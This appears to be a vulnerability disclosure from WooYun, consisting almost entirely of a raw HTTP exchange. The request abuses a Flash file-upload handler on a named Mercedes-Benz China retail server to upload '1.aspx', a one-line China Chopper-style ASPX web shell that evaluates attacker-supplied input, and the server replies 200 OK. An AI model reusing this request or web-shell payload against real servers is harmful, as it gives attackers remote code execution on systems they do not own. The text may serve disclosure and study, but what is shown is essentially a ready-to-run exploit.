 POST /json/UploadHandler.ashx HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------gL6KM7Ij5gL6ei4Ij5GI3gL6ei4ae0
User-Agent: Shockwave Flash
Host: retail.mercedes-benz.com.cn
Content-Length: 702
Pragma: no-cache
------------gL6KM7Ij5gL6ei4Ij5GI3gL6ei4ae0
Content-Disposition: form-data; name="Filename"
1.aspx
------------gL6KM7Ij5gL6ei4Ij5GI3gL6ei4ae0
Content-Disposition: form-data; name="folder"
/UploadFile/Video/201
------------gL6KM7Ij5gL6ei4Ij5GI3gL6ei4ae0
Content-Disposition: form-data; name="fileext"
*.flv;
------------gL6KM7Ij5gL6ei4Ij5GI3gL6ei4ae0
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%>
<%eval(Request.Item["chopper"],"unsafe");%>
------------gL6KM7Ij5gL6ei4Ij5GI3gL6ei4ae0
Content-Disposition: form-data; name="Upload"
Submit Query
------------gL6KM7Ij5gL6ei4Ij5GI3gL6ei4ae0--
HTTP/1.1 200 OK
Date: Wed, 25 May 2016 01:59:22 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Content-Length: 1
1
www.wooyun.org